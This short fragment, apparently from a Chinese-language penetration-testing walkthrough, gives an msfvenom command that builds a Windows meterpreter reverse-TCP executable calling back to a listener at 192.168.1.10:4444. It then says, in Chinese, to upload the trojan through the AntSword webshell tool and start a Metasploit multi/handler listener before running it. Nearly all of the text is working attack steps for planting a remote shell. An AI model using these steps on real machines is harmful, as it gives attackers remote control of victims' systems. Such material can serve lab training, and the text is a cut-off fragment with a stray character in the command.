 payload:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe X > shell.exe2.通过蚁剑上传木马,并执行。执行之前打开msf使用模块use exploit/multi/handler,设置相应参数,然后开始监听